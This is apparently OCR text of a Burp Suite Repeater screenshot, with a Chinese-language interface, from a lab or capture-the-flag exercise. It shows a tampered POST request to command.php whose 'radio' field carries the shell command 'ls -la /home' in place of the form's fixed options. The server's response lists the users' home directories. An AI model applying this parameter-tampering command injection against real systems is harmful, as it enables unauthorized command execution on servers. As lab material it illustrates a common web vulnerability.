 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.3 ?
请求
Raw 参数 头 Hex
POST /command.php HTTP/1.1
Host: 192.168.1.3
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.3
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.3/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: has_js=1;
SESS3d56985a7fb178e8eb469ddb59bb6550=6flnn9PeYpt0eXlfkyxJlP9vjJwA3UhQ4nszAdkawr
o; Drupal.toolbar.collapsed=0; PHPSESSID=cdfml2498srtgu1effus59caj4
Connection: close
radio=ls+-la+/home&submit=Run
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br />
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: ls -la /home<br /><pre>total 20
drwxr-xr-x 5 root root 4096 Apr 7 2019 .
drwxr-xr-x 21 root root 4096 Apr 5 2019 ..
drwxr-xr-x 2 charles charles 4096 Apr 7 2019 charles
drwxr-xr-x 3 jim jim 4096 Apr 7 2019 jim
drwxr-xr-x 2 sam sam 4096 Apr 7 2019 sam
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
1,276字节 | 3毫秒